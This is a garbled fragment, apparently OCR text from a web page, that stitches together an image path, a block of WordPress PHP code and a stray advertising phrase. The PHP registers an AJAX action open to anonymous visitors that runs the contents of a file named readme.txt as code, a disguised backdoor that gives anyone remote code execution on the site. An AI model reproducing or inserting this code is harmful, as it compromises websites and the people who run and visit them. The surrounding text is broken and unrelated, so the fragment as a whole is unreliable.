
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Turn Out To Be A Chat
Operator And Work From